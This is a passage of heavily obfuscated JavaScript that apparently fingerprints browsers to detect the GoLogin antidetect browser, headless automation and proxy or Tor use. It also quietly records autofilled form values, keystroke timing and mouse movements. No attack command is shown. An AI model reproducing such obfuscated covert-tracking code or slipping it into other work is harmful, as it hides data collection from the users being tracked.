_0x256229=document[_0x335b03(0x4c3,0x21f,0x251,0x812)+_0x3d1ea6(0x1325,0x77d,0xb74,0xff2)](_0x3d1ea6(0xb3d,0x622,-0x8f,0x844));_0x256229[_0x3d1ea6(0x95b,0x5b5,0xc42,0xe3c)]=-0x21b*0x5+-0x629+-0x2b*-0x68,_0x256229['height']=-0xd55+0x245+0xb42;const _0xdaafd5=_0x256229[_0x335b03(0xe60,0xccc,0x2a5,0x78d)]('2d');_0xdaafd5[_0x335b03(0xa70,0x2de,0x5b1,0x951)]=_0x335b03(0x199,0xa26,0x327,0x8cf),_0xdaafd5['fillStyle']=_0x335b03(0x1127,0xd50,0x14e4,0x12be),_0xdaafd5[_0x335b03(0xeee,0x44b,0x2aa,0x9a5)](0x2f9+0x47*0x7+-0x4e0,-0x18ec+0x6*-0x5bb+-0x76b*-0x8,-0x1233+0x1*-0x1ed3+0x313d,-0x196+0x1bce+-0x1a1f),_0xdaafd5[_0x335b03(0x167a,0xd45,0x192b,0x1354)]='#006699',_0xdaafd5['fillText'](_0x3d1ea6(0xc5b,0x872,0xc4c,0x8b8),0x10+-0x1409+0x1405*0x1,-0x2192*0x1+0x1831*-0x1+0x39dc);const _0x48d070=_0x256229['toDataURL']();_0x48d070['length']<-0x10c9*-0x1+-0x13*-0x50+-0x10dd&&(_0x2cc2c4|=0x7*0x14c+-0xca*-0x2b+0x1f3*-0x16,_0x511719+=-0x1bcc+0x7*-0x3e6+0x371b,_0x5f0af1[_0x3d1ea6(0x132d,0x11c5,0x1468,0x115c)]('generic_ca'+_0x3d1ea6(0xd88,0x998,0x11e2,0x934)));}catch(_0x50eac4){}const _0x33279b=['1366x768','1920x1080','1280x720'],_0x15b2d7=screen[_0x3d1ea6(0x91c,0xddc,0x1455,0xe3c)]+'x'+screen[_0x335b03(0x1771,0x1126,0xbc6,0x10c7)];if(_0x33279b[_0x3d1ea6(0x171d,0xfd7,0xd49,0x104d)](_0x15b2d7)){const _0x193fba=screen[_0x3d1ea6(0x11bc,0x1689,0xb38,0xe3c)]/screen[_0x3d1ea6(0x154c,0xc74,0x6e7,0xea0)],_0x3510b4=[(0x4*0x26b+-0x1*0x1df+0x1*-0x7bd)/(-0x1122*-0x1+-0x4*0x81d+0xf5b),(0xb89*0x1+0x240a+-0x2f8f)/(-0x166a+-0x1*-0x20b9+-0x293*0x4),(0x230f+0x274+0x1*-0x2573)/(-0xa2c+0x14*0x11+-0x2f6*-0x3)],_0x57ad90=_0x3510b4[_0x335b03(0xe3b,0x861,0x65e,0xd6c)](_0x50b935=>Math['abs'](_0x193fba-_0x50b935)<0x534+-0x189b+-0x1*-0x1367+0.01);_0x57ad90&&(screen[_0x3d1ea6(0x7e5,0xfe2,0x8fc,0x8ab)+'t']+(0x5*-0xa7+-0x2*-0xa97+0x5d*-0x31)===screen[_0x3d1ea6(0x11c9,0xe64,0xc30,0xea0)]||screen[_0x3d1ea6(0x381,0x7ff,0x218,0x8ab)+'t']+(0x1424*0x1+-0x15d2+-0x2f*-0xa)===screen[_0x335b03(0x1880,0x8d1,0x9a9,0x10c7)])&&(_0x2cc2c4|=-0x26cb+0x97*0x16+0x1a11,_0x511719+=-0x43*0x4c+0x1*0x122+0x12d1,_0x5f0af1[_0x335b03(0x188e,0x16f5,0xbb9,0x1383)](_0x335b03(0x707,0x73,0x47,0x54b)+_0x335b03(0x1412,0x1299,0xcf7,0xe95)+_0x335b03(0x1804,0x19ae,0xc56,0x14ab)));}let _0x35e731=-0x1fe6+-0x2*0x131c+0x461e;if(navigator[_0x3d1ea6(0x55e,0xbd7,-0x1b3,0x4f5)]===undefined)_0x35e731++;if(navigator[_0x335b03(0x1988,0x1399,0x1759,0x1530)]&&navigator['languages'][_0x3d1ea6(0x1015,0x11e8,0x1b46,0x1378)]>0x2b*-0xc5+0x6*-0x397+0x1*0x36a1)_0x35e731++;if(screen[_0x335b03(0x7b9,0x3fc,0x444,0x556)]===screen[_0x335b03(0xe59,0x182a,0x18ad,0x1063)])_0x35e731++;if(navigator[_0x335b03(0xc0b,0x1718,0x17e8,0xf9d)+_0x335b03(0xefe,0x115c,0xa96,0x11e0)]===!![])_0x35e731++;_0x35e731>=-0x2*0xf65+0x1*-0xc49+-0x3*-0xe5d&&_0x2cc2c4>0x12*-0x10a+0x1ad2+-0x81e&&(_0x335b03(0x1336,0x1291,0x6b1,0xb27)!==_0x3d1ea6(0xbad,0x50f,0x5cc,0x900)?(_0x7c00d2+=0x7b8+-0x730+-0x85,_0x2623f4['push'](_0x335b03(0x458,0x89,0x532,0x451)+'nteraction'+'\x20detected'),_0x3876d3[_0x3d1ea6(0x15ad,0x1477,0x1b21,0x12cf)]&&(_0x37a577+=0x1303+0x9*-0x219+-0x21,_0x33dd11[_0x335b03(0xe00,0x17b9,0x1114,0x1383)]('Confirmed\x20'+_0x335b03(0xd74,0x9a6,0x152,0x93c)+_0x530e61['confirmati'+'onKey']))):(_0x2cc2c4|=-0x2063+-0x2414+0x44f7,_0x511719+=0x17e5+0x6cb*0x1+-0x1eab,_0x5f0af1['push'](_0x3d1ea6(0xddf,0xc2a,0x66c,0xa3c)+_0x3d1ea6(0x353,0xc17,0x6d5,0x711))));const _0x52da12=_0x5f0af1[_0x335b03(0xedc,0x9b4,0xd57,0x1274)]('gologin_wi'+_0x3d1ea6(0x8af,0x6dd,-0x240,0x68b)+_0x335b03(0x1a6,0x31,0xae5,0x74d)),_0x5adf17=_0x5f0af1[_0x3d1ea6(0xc77,0x11b0,0x18c1,0x104d)]('zero_hardw'+_0x3d1ea6(0x1263,0x1b27,0xca7,0x1375));let _0x4b5268=![];if(_0x5adf17)_0x4b5268=!![],_0x511719=Math['min'](_0x511719,0x1d*-0x15+-0x628+-0x8de*-0x1);else _0x52da12?'jlhKd'!==_0x3d1ea6(0x9e2,-0x359,0xa18,0x2a6)?(_0x4b5268=!![],_0x511719=Math[_0x335b03(0x115d,0xc42,0x18c0,0x1410)](_0x511719,0x25c2+-0x948+-0x1c2f)):(this[_0x3d1ea6(0xbc0,0xd1a,-0x284,0x547)](_0x323611),this[_0x335b03(0x13e0,0xc87,0x9bf,0x1065)+_0x335b03(0xc8f,0x16dc,0x1028,0x1330)](_0x335b03(0x572,0x76f,0x10e0,0xd4a)+'n')):_0x335b03(0x1393,0x1286,0x1362,0x1353)==='exuXn'?_0x4ca8f0['error'](_0x335b03(0x170c,0x1247,0x1b31,0x15a0)+_0x3d1ea6(0x129c,0x127a,0x3c8,0xb16)+'able'):(_0x4b5268=![],_0x511719=Math[_0x335b03(0x1bac,0x17aa,0xda9,0x1410)](_0x511719,0x7a4+0x3*-0xa7d+0x17e2));_0x28b914[_0x3d1ea6(0x5c0,0x91b,-0x1a2,0x21c)+'gs']=_0x2cc2c4,_0x28b914['gologinSus'+_0x335b03(0xb42,0x1a4,0xe32,0x644)+'e']=_0x511719,_0x28b914[_0x3d1ea6(0x76,0xaf4,0x8f3,0x469)+'ected']=_0x4b5268,_0x28b914[_0x335b03(-0x14b,0x547,0x9c1,0x690)+_0x335b03(0xf4e,0xef6,0x17bf,0x1011)]=_0x5f0af1,_0x4a7e75(_0x3d1ea6(0x196c,0xa1a,0xf46,0x1151)+_0x3d1ea6(0xa39,0xae2,0xe33,0x101a)+'\x20detection'+_0x335b03(0xab7,0xc59,0x283,0xb13)+_0x2cc2c4+(_0x3d1ea6(0x1ac2,0x108a,0xd33,0x12b1)+'n=')+_0x511719+(',\x20detected'+'=')+_0x4b5268+_0x335b03(0x705,0xd6f,0x21e,0xa02)+_0x5f0af1[_0x335b03(0x300,-0x296,-0x273,0x57b)](',\x20')+']');}else _0x2b7f91|=0xb*-0x81+0x126f+0x61*-0x22;}catch(_0x198092){_0x28b914[_0x3d1ea6(-0x378,0x3c,-0x1d6,0x21c)+'gs']=0x7c7+0x4d1*-0x7+-0xa*-0x298,_0x28b914[_0x335b03(0xb10,0xb0e,0xd98,0xa20)+'picionScor'+'e']=-0x22b4+-0x3*0x8db+0x1*0x3d45,_0x28b914[_0x3d1ea6(-0x107,0x75f,-0x19d,0x469)+'ected']=![],_0x28b914['gologinDet'+_0x3d1ea6(0x7aa,0x1254,0x168c,0xdea)]=[],_0x4a7e75(_0x335b03(0xcc5,0x10e4,0x135f,0x12bb)+_0x335b03(0x15bd,0x1424,0x76b,0xd07)+'iled:\x20'+_0x198092[_0x3d1ea6(0x14b,0x66b,-0x82,0x7bc)]);}},'collectAll'(){_0x4a7e75(_0x3b884d(0xa4c,0x10ad,0xfca,0x751)+_0x360f91(0x137,0x34d,0x101,0x1bc)+_0x360f91(0x1387,0x1278,0xe52,0x153e)+_0x3b884d(0x162c,0x864,0xe9a,0x963));function _0x3b884d(_0x343459,_0x5376c7,_0x2eb9cf,_0x3ec7fd){return _0x340362(_0x343459-0x81,_0x5376c7,_0x2eb9cf-0x1a7,_0x2eb9cf-0x235);}this[_0x360f91(-0x454,0x370,0x36b,0x11d)+_0x3b884d(0x1aa4,0xa7f,0x11cd,0x14e0)](),this[_0x3b884d(0x1386,0x151a,0x11fc,0xed8)+'guageData'](),this[_0x3b884d(0xa5d,0xa50,0xc0d,0x74d)+_0x360f91(0x1a4,0x203,-0x437,0x733)+_0x360f91(0xbce,0x585,0x5bd,0xe4e)]();function _0x360f91(_0x31e85b,_0xe731d1,_0x130934,_0x1c0361){return _0x340362(_0x31e85b-0xc9,_0x31e85b,_0x130934-0xd4,_0xe731d1-0xf7);}this[_0x360f91(0xa2d,0x302,0x54a,0x3b2)+_0x360f91(-0x4e4,0x23e,0x818,0x610)](),this[_0x3b884d(0x1463,0x791,0x101f,0xf2f)+'oginSignat'+_0x3b884d(0x13cc,0x18b9,0x1114,0x11bb)](),setTimeout(()=>{function _0x4eaae4(_0x5fb9fa,_0x45c637,_0xf3db83,_0x7cd0f1){return _0x360f91(_0x5fb9fa,_0xf3db83-0x22e,_0xf3db83-0x1e1,_0x7cd0f1-0x16b);}this[_0x4eaae4(0x189,0xe00,0x639,0xd21)+'tData']();},-0x1*0x25ae+0x5da*-0x4+0x3d7a),_0x4a7e75(_0x3b884d(0xac9,-0x2c4,0x49f,0xd63)+_0x3b884d(0xcfa,0x795,0x8a8,0x111f)+_0x360f91(0x26f,0x9cc,0xcb2,0x359)+_0x3b884d(0xb5a,0xb58,0x5b6,0xa8d));}},_0x4779c0={};_0x4779c0[_0x340362(0x142c,0x115e,0x1613,0xdf7)+_0x3f02f1(-0x36a,-0x51a,0x2b8,0x852)]=[],_0x4779c0['commonExte'+_0x3f02f1(0x68d,0x58a,0xa2b,0x954)]=[],_0x4779c0[_0x340362(0x1291,0x1463,0xc76,0xdb2)+_0x340362(0x5b6,0xfa2,0x5be,0xa5c)]=![];function _0x3f02f1(_0x3f2c32,_0x2a1654,_0x2d854b,_0x57c16e){return _0x3ae0(_0x2d854b- -0xec,_0x2a1654);}const _0xa919b={};_0xa919b[_0x3f02f1(0x141e,0x13aa,0xbe2,0x54d)]=[],_0xa919b[_0x3f02f1(0xd1b,0xb89,0xdeb,0xe15)]=[],_0xa919b['score']=0x0;const _0x307e3c={};_0x307e3c[_0x3f02f1(0x1086,0x1ad8,0x1213,0x116a)]=![],_0x307e3c[_0x340362(0xb36,0x1071,0x17b,0x886)]=0x0,_0x307e3c[_0x340362(0x1ab,0x10c4,0x837,0x8be)]=null,_0x307e3c[_0x3f02f1(0xb9c,0x846,0xe08,0x815)+'h']=null,_0x307e3c[_0x3f02f1(0xeac,0x162c,0xf95,0xceb)+'sh']=null,_0x307e3c['ipMismatch']=![],_0x307e3c['multipleIP'+'s']=![],_0x307e3c['stunLatenc'+'y']=0x0,_0x307e3c['wsLatency']=0x0,_0x307e3c[_0x340362(0x4bb,0x1121,0x913,0xaa6)+_0x3f02f1(0x731,0x1626,0xdb6,0xec1)]=0x0;function _0x340362(_0x11d4af,_0x475808,_0x549d44,_0x320171){return _0x3ae0(_0x320171- -0x1e0,_0x475808);}_0x307e3c['dnsAnomaly'+_0x340362(0x145a,0x10e9,0x158b,0xe1b)]=0x0,_0x307e3c[_0x3f02f1(0x12f6,0x168e,0xdeb,0x545)]=0x0,_0x307e3c[_0x340362(-0x556,-0x428,-0x574,0x129)+_0x340362(-0x172,0x994,-0x199,0x4da)]=[],_0x307e3c[_0x340362(0xe73,0xf51,0xc77,0x69a)+'ime']=0x0,_0x307e3c[_0x3f02f1(0xb44,0x9c2,0x5bf,0xa7d)]=0x0;const _0x28b914={'timestamp':_0x73bd2c(),'uagent':_0x780215[_0x340362(0x223,0x3df,0xa89,0x748)]()[_0x3f02f1(0x589,0xd01,0xcd2,0x1198)],'desktop_afplugins':Object['create'](null),'autofilled':Object[_0x340362(0xaa8,0x548,0x88e,0xc08)](null),'keyBits':new Uint32Array(-0x85d*-0x1+0x4*-0x32+-0x1*0x791),'fieldHash':Object[_0x340362(0x93a,0xa60,0x10e3,0xc08)](null),'pointerES':0x0,'maxVel':0x0,'maxAccel':0x0,'ksAI':0x0,'dwellQ':0x0,'scrollES':0x0,'maxScrollVel':0x0,'dmRmsQ':0x0,'gpuMedQ':0x0,'gpuSdQ':0x0,'audioSkewQ':0x0,'batDeltaQ':0x0,'loopHi':0x0,'loopLo':0x0,'rttMeanQ':0x0,'rttSdQ':0x0,'typoRate':0x0,'focusLoss':0x0,'inputMode':0x0,'overShootQ':0x0,'hoverQ':0x0,'burstCnt':0x0,'pmSupport':0x0,'browserFamily':'','extensionData':_0x4779c0,'extensionCount':0x0,'automationData':_0xa919b,'driverSignals':0x0,'mobileAutofill':0x0,'mobileAutocorrect':0x0,'mobileTypingScore':null,'webkit_afbrowser':0x0,'firefox_afbrowser':0x0,'browser_io':_0x340362(0xdae,0xf56,0xce2,0x8d1),'fall_detection':0x0,'mouseQuality':0x0,'curvatureScore':0x0,'jitterScore':0x0,'fieldPatterns':{},'cognitiveLoad':0x0,'browserQuirks':0x0,'sensorNoise':0x0,'rhythmScore':0x0,'renderFingerprint':0x0,'engineQuirks':{},'timezoneFlags':0x0,'languageFlags':0x0,'fontFlags':0x0,'headlessFlags':0x0,'engineQuirkCount':0x0,'gologinFlags':0x0,'gologinSuspicionScore':0x0,'webauthnSupport':0x0,'proxyDetection':_0x307e3c},_0x45dc0d=((()=>{const _0x210103=![],_0x42d11f={};_0x42d11f['bit']=0x1,_0x42d11f['label']=_0x4d4eee(0x15db,0xd70,0xba3,0x106a)+'ti-IP';const _0x23c46a={};_0x23c46a[_0x4d4eee(0x1871,0x1000,0x1685,0x14f0)]=0x4,_0x23c46a[_0x5414f0(0x9c1,0x2e5,0x9a,0x6b0)]=_0x4d4eee(0x8b1,0xbfe,0x8a5,0xc5d)+_0x4d4eee(0x3f,-0x8b,0x971,0x3f8);const _0x4809ec={};_0x4809ec[_0x5414f0(0xf0b,0x114d,0x1436,0x118d)]=0x8,_0x4809ec[_0x5414f0(0xe0,-0x29,0xedd,0x6b0)]='Tor\x20finger'+_0x4d4eee(0x851,0x86f,0x8b5,0xd8c);const _0x2d2cd7={};_0x2d2cd7[_0x4d4eee(0xd33,0x1122,0x15b1,0x14f0)]=0x10,_0x2d2cd7[_0x5414f0(0x4e3,-0x15c,0xf0e,0x6b0)]=_0x4d4eee(0xddf,0x17f4,0x13f0,0x12c8)+_0x4d4eee(0x1608,0x1589,0xbef,0x1099);const _0x5c33ce={};_0x5c33ce[_0x4d4eee(0x12c9,0x12e7,0xfda,0x14f0)]=0x40,_0x5c33ce[_0x4d4eee(0x176,0x128f,0xdcb,0xa13)]='DNS\x20anomal'+'y';function _0x4d4eee(_0x3bb92a,_0x262f3e,_0x2ad30c,_0x1029f5){return _0x340362(_0x3bb92a-0x1b8,_0x2ad30c,_0x2ad30c-0x16f,_0x1029f5-0x415);}const _0x407083=[_0x42d11f,_0x23c46a,_0x4809ec,_0x2d2cd7,_0x5c33ce];let _0x52ccf8=null;function _0x28c51a(_0x437ae7){if(!_0x437ae7)return _0x2d73c3(-0x1d9,-0x1a1,-0x31f,0x5f8);function _0x2d73c3(_0x5dc924,_0xb3eda6,_0x556820,_0x4cba63){return _0x4d4eee(_0x5dc924-0x7b,_0xb3eda6-0x6a,_0x4cba63,_0xb3eda6- -0x605);}const _0x566974=_0x407083['filter'](_0x25d41f=>_0x437ae7&_0x25d41f[_0x2d73c3(0xa0f,0xeeb,0xa11,0x9dd)])[_0x2d73c3(0x630,-0x4,-0x1f,0x4b8)](_0x2ac992=>_0x2ac992[_0x2d73c3(0x7da,0x40e,0x94c,0x68e)]);function _0x36cf3c(_0x9fa29,_0x8161ed,_0x18a740,_0x1c09eb){return _0x5414f0(_0x9fa29-0xd0,_0x18a740,_0x18a740-0x180,_0x8161ed- -0x10d);}return _0x566974[_0x2d73c3(0xb12,0xf96,0xdfb,0xba6)]?_0x566974[_0x36cf3c(0xb3,0x107,-0x528,0x752)](',\x20'):'0x'+_0x437ae7[_0x2d73c3(0x626,0x936,0x9b1,0xc05)](0x9ae*-0x1+-0x15d8+-0x1f96*-0x1);}function _0x594f58(){if(_0x52ccf8)return _0x52ccf8;function _0x239932(_0x23e7a3,_0x559833,_0x3bb5e5,_0x36c0e3){return _0x5414f0(_0x23e7a3-0x133,_0x3bb5e5,_0x3bb5e5-0x197,_0x36c0e3-0x495);}function _0x6c3c1(_0x2a0707,_0x4bef43,_0x2a7ce4,_0xa3d089){return _0x4d4eee(_0x2a0707-0x152,_0x4bef43-0x1ef,_0x2a0707,_0x4bef43- -0x54c);}try{if(_0x239932(0x1087,0x38c,0x873,0x865)!==_0x239932(0xe49,0x6b6,0x9c2,0x865))_0xba2964('[Enhanced\x20'+_0x239932(0x1852,0x1106,0x1261,0x13bc)+_0x6c3c1(-0x44a,0x154,0x78f,0x1f8)+_0x6c3c1(0x4ba,0xa1b,0x78c,0x82d)+_0x6c3c1(0x79d,0x816,0xdbc,0x62a)+_0x4b90af),this[_0x239932(0x1bd5,0x1618,0x1a07,0x168f)+_0x6c3c1(0x1f9,0x79f,0xb18,-0x12e)][_0x239932(0xaa2,0x1318,0x1b24,0x12b7)+_0x239932(0x19b6,0xbcb,0x11e4,0x1391)][_0x239932(0x1558,0x1535,0xfa3,0xdc9)](_0x36fa5c,{'timestamp':_0x2de928[_0x6c3c1(0x7de,0xdc5,0xf36,0x1298)](),'type':_0x6c3c1(0x631,0xb36,0x10c9,0x495)+_0x6c3c1(0x306,0x3f8,0x38e,0x9db),'value':_0x365f0a[_0x6c3c1(0xb6d,0xbb6,0xe78,0xcb6)],'isFormHistory':!![],'eventSequence':[..._0x547d0b[_0x6c3c1(0xf6c,0xd91,0xca5,0xd0a)+_0x6c3c1(0x77d,0x2b4,0x2db,-0x3a6)]],'mouseMovements':[..._0x4baed3[_0x239932(0xb50,0x3fb,0x3cd,0xb75)+_0x6c3c1(0x148b,0xcda,0x68b,0x11ef)]],'hasDropdownInteraction':!![],'keyboardNavigation':!![],'fillDuration':_0x5d24f9['now']()-(_0x4d4ae0[_0x239932(-0x206,0xbfe,0x2a8,0x690)]||_0x27a2aa[_0x239932(0xbc4,0x1b45,0x1631,0x1443)]())}),_0x75b5c4(()=>this['_rerunAuto'+_0x239932(0x8a0,0x1fa,0xaef,0x65a)+_0x239932(0x1ae6,0xa32,0x1256,0x12b3)](),-0x1*-0xd4f+-0x20c*-0xf+-0x2bd1);else{if(typeof _0x4ad418!==_0x6c3c1(0x1150,0x1019,0x805,0xbb0))return _0x52ccf8=Promise[_0x239932(0xf4d,0x1634,0x131d,0xffc)](null),_0x52ccf8;let _0x5265dd=window[_0x239932(0xefc,0x8c9,0x2b9,0x8c2)+'tor'];!(_0x5265dd instanceof _0x4ad418)&&('jsMeH'===_0x6c3c1(0x86c,0xed5,0xffb,0x159f)?_0x245025=!![]:(_0x5265dd=new _0x4ad418(),window[_0x239932(0xd93,0x1163,0x55,0x8c2)+_0x6c3c1(0xdb8,0xc9e,0x81a,0xd81)]=_0x5265dd));const _0x1b6f2b=typeof _0x5265dd['getCachedR'+_0x239932(0xea3,0x726,0xe0e,0xb97)]===_0x239932(0xe39,0x19fc,0x1c49,0x1697)?_0x5265dd[_0x6c3c1(-0x15a,0x491,0x944,-0x3e2)+_0x239932(0x78c,0x1287,0x588,0xb97)]():_0x5265dd['cache']&&_0x5265dd[_0x6c3c1(0xae9,0xf2f,0xd0a,0xc1a)][_0x6c3c1(-0x8f2,-0x92,0x15c,-0x7fc)]||null;if(_0x1b6f2b)return Object['assign'](_0x28b914[_0x239932(0x10a8,0x5e,0xb77,0x8c2)+_0x6c3c1(-0x1b5,-0x114,0x16a,-0x2d0)],_0x1b6f2b),_0x52ccf8=Promise[_0x239932(0xe96,0xcec,0x1845,0xffc)](_0x1b6f2b),_0x52ccf8;return _0x52ccf8=_0x5265dd[_0x6c3c1(0x7ad,0x575,0x74e,0x7e0)]()[_0x6c3c1(0xc01,0x863,0xde7,0x631)](_0x220060=>{_0x220060&&_0x28b914&&_0x28b914[_0x4ba01f(-0x60e,0x289,0x812,0x5d3)+_0x4ba01f(-0x397,-0xcf,0x706,-0x490)]&&Object['assign'](_0x28b914[_0x3e34a2(-0x472,-0x1f1,0x674,0x283)+_0x4ba01f(-0x8f9,-0xcf,0x767,-0x6b)],_0x220060);function _0x3e34a2(_0x24f047,_0xd25a6c,_0x203bfa,_0x4568f6){return _0x239932(_0x24f047-0x10d,_0xd25a6c-0xc3,_0x203bfa,_0x4568f6- -0x63f);}function _0x4ba01f(_0x423908,_0x39b1cf,_0x19dd19,_0x2d3512){return _0x6c3c1(_0x19dd19,_0x39b1cf-0x45,_0x19dd19-0xba,_0x2d3512-0xd9);}return _0x220060;})[_0x239932(0x678,0xf7b,0x51e,0x6b8)](_0x26338d=>{function _0x1002ce(_0x492627,_0x4e657e,_0x3079c6,_0xce8b3e){return _0x239932(_0x492627-0x12b,_0x4e657e-0x1a2,_0x3079c6,_0x492627- -0x1b8);}console['warn'](_0x16b37a(0x1371,0xcb2,0x10fb,0xc9f)+_0x16b37a(0x155,-0xae,0x983,0x747)+_0x1002ce(0x1390,0x1379,0xb59,0x14e0)+'ection\x20fai'+_0x16b37a(0xc8c,0xa5f,0xd2f,0x5c4),_0x26338d);function _0x16b37a(_0x165d88,_0x150596,_0x8f413b,_0x3a1b2f){return _0x6c3c1(_0x150596,_0x3a1b2f-0x140,_0x8f413b-0x1f,_0x3a1b2f-0x6c);}return null;}),_0x52ccf8;}}catch(_0x3d8128){return console[_0x6c3c1(0x888,0x1bd,0x6a8,-0x61c)](_0x6c3c1(0x2c8,0xb5f,0xa7d,0xd68)+_0x239932(0x9c7,0xf83,0x5a7,0xc85)+_0x239932(0xe9d,0xc06,0x1034,0x9fb)+_0x239932(0x1525,0x14c9,0xf71,0x1118)+_0x6c3c1(0x285,0x119,-0x74a,0x63),_0x3d8128),_0x52ccf8=Promise[_0x6c3c1(0x763,0x97e,0x120f,0x9cb)](null),_0x52ccf8;}}function _0x56825e(){function _0x4efc90(_0x228bd8,_0x1a4286,_0x4a31b9,_0x5171d9){return _0x4d4eee(_0x228bd8-0x1c0,_0x1a4286-0x1c0,_0x228bd8,_0x5171d9-0xc1);}function _0x2ef34f(_0x3f9578,_0x24b869,_0x2ca46c,_0x7ad731){return _0x4d4eee(_0x3f9578-0x9d,_0x24b869-0xde,_0x2ca46c,_0x24b869- -0x3e5);}if(_0x4efc90(0xa05,0xbae,0x102f,0xc24)==='EmJqX'){try{const _0x14a7fc=window['proxyDetec'+_0x2ef34f(0x81c,0xe05,0x96d,0xf17)];if(_0x14a7fc){if(typeof _0x14a7fc[_0x4efc90(0x1254,0x109d,0x56a,0xa9e)+'esult']===_0x2ef34f(0x1108,0x1180,0x1040,0xbee)){if(_0x4efc90(0xe8a,0xf2f,0x1603,0x116a)===_0x2ef34f(0x7dd,0xcc4,0x1093,0x1574)){const _0x2496e0=_0x14a7fc[_0x4efc90(0x115d,0x5cb,0x548,0xa9e)+_0x2ef34f(-0x1b8,0x680,0xc88,0x644)]();if(_0x2496e0)return _0x2496e0;}else _0x2bffa4++;}if(_0x14a7fc[_0x2ef34f(0xb49,0x1096,0xf29,0x1641)]&&_0x14a7fc[_0x2ef34f(0xa2f,0x1096,0x10cc,0x145f)][_0x2ef34f(0x165,0xd5,0x460,-0x286)]){if('FRjkF'!==_0x4efc90(0xa08,0x7da,0x2d1,0x827))return _0x14a7fc[_0x2ef34f(0x1801,0x1096,0x7c6,0xc02)][_0x4efc90(0x6cb,0x996,0x4e6,0x57b)];else{const _0x46c375=_0x55a6ee[_0x2ef34f(0x91e,0xe7,-0x1cd,-0x38)](_0x23f41e);_0x31a637=(_0x20af95<<0x2639+0xff4+0x8*-0x6c5)-_0x429b6f+_0x46c375,_0x549961=_0x2d3596&_0x16889f;}}}}catch(_0x3d1c0a){_0x4efc90(0x87f,0xc19,0xa8f,0x67c)!=='BoJNN'?console[_0x2ef34f(-0x121,0x324,0xa81,-0x430)](_0x4efc90(0xfa0,0x11cb,0x1571,0x116c)+_0x2ef34f(0x39a,0x76e,0xcb1,0x3e8)+_0x2ef34f(0x11ca,0xbdf,0xda2,0x12f3)+'he\x20lookup\x20'+_0x2ef34f(0xaf,0x208,0xa3c,0x416),_0x3d1c0a):(_0x341660+=-0x4e1*0x4+-0x25bf+0x3945,_0x447a22[_0x2ef34f(0x1246,0xf9a,0xfde,0x17b0)]('Autofill\x20b'+_0x4efc90(0xbb9,0x1881,0xf17,0x1459)+'color:\x20'+_0x58009c));}return _0x28b914&&_0x28b914[_0x2ef34f(-0x3ae,0x3ab,0x9fc,0x795)+'tion']?_0x28b914[_0x2ef34f(0x909,0x3ab,0x41a,0xb54)+_0x4efc90(0x790,-0xf9,0xb7e,0x4f9)]:null;}else{const _0x2ca72f=_0x4bf231[_0x2ef34f(0x122c,0x1016,0x7cf,0xe25)](_0x3aa180);_0x2c93a4['info']('\x20\x20'+_0x53b3e7+':\x20'+(_0x2ca72f?_0x4efc90(0x933,0x24c,0xd74,0x6bf):_0x4efc90(0x346,0x470,0x3ba,0x5de)+'d'));}}function _0x448a80(_0xd445e0,_0x2fe36c=''){function _0x186e1f(_0x4537c8,_0x1d037b,_0x437c3a,_0x53da81){return _0x5414f0(_0x4537c8-0xec,_0x4537c8,_0x437c3a-0x1bb,_0x53da81- -0xbf);}function _0x36c66a(_0x37063d,_0x20e935,_0x400e5e,_0x50c362){return _0x5414f0(_0x37063d-0x6c,_0x20e935,_0x400e5e-0x15d,_0x37063d-0x334);}if(_0x36c66a(0x1077,0xb1d,0x100d,0x9b8)===_0x36c66a(0x1077,0xd37,0x11a9,0x1238))return typeof _0xd445e0==='number'&&!Number['isNaN'](_0xd445e0)?''+_0xd445e0+_0x2fe36c:_0x36c66a(0x1274,0x1a21,0x10d5,0x154d);else{const _0x242bed={};_0x242bed['s']=_0x2e6754[_0x186e1f(0x892,0x442,0x20,0x679)][_0x186e1f(0xc40,0xa2c,0x804,0xee6)]?0x5*0x2aa+-0x1d82+0x1031:-0xc18+0x262+-0x9b6*-0x1,_0x242bed['m']=_0x4bd618['quirks'][_0x36c66a(0x12ec,0xe59,0x1a9e,0x17c1)+_0x186e1f(0x14c0,0xac5,0x8b6,0xd5f)]?-0x2638*0x1+-0x1*0x7b9+0x2df2:-0x3d4+0x2cb+0x109,_0x242bed['p']=_0x3faa86[_0x186e1f(0x1d3,0x64a,0x24e,0x679)][_0x186e1f(0x3ad,0x447,0xc94,0xbcd)+_0x186e1f(0x1729,0x1069,0x8ab,0xea5)]?0x3*0xaff+-0x31*0x82+-0x81a:0xc72+0x16ec+-0x3ee*0x9,_0x445150[_0x36c66a(0x1549,0x1e18,0x138e,0x1a70)+'ks']=_0x242bed;}}function _0x4ca011(_0xba7195){function _0x2a888f(_0x46fd67,_0x485d39,_0x12d637,_0x2d2253){return _0x4d4eee(_0x46fd67-0xa6,_0x485d39-0x8e,_0x12d637,_0x2d2253- -0x3e5);}function _0x32e496(_0x361762,_0xb9965b,_0x347595,_0x24d8c3){return _0x4d4eee(_0x361762-0x14f,_0xb9965b-0x3f,_0xb9965b,_0x361762- -0x2b4);}if(_0x2a888f(0x45a,0x4f7,0x2a5,0xb5f)!==_0x2a888f(0x813,0xaeb,0x5da,0xb5f))this[_0x2a888f(-0x4dc,-0x347,0x6b5,0x45)+_0x32e496(0x839,0xc3,0xad0,0xbee)][_0x2a888f(0x6f,0x9cc,0xcd4,0x8b2)](_0x5f168c,new _0x5e8d88());else{const _0x14a1e4=[_0x2a888f(0x1233,0x957,0x9c3,0xf77)+_0x2a888f(0x1e9,0x7d3,0x37,0x5ff)+_0x2a888f(0xe08,0x1469,0x16c1,0xe91)+_0x2a888f(0xa63,0x2e1,0x10cd,0xab0)+'neral)','----------'+_0x2a888f(-0x495,0x324,0x2b3,0x2a8)+_0x32e496(0x3d9,-0x371,0x113,-0x3e1)+_0x2a888f(0x12af,0x6b4,0x2db,0xa0c)];if(!_0xba7195){if(_0x32e496(0xce1,0xe35,0x450,0x537)===_0x32e496(0x600,-0x2da,0x169,0xa2b)){const _0x2b3457=this['autofillTr'+_0x32e496(0xa37,0x1302,0x12f9,0x1060)][_0x2a888f(0xc9f,0x1831,0x848,0x10f8)][_0x32e496(0x8a9,0x482,0x5bb,0x368)](_0x5eeaa8);if(!_0x2b3457)return;_0x2b3457[_0x32e496(0x1029,0xd27,0x18df,0xcf8)+_0x32e496(0x54c,0x57c,0x821,0x7a6)][_0x2a888f(0x10b4,0x1160,0x13f8,0xf9a)](_0x2a888f(0xc55,0xca7,0x9a7,0x10f7));const 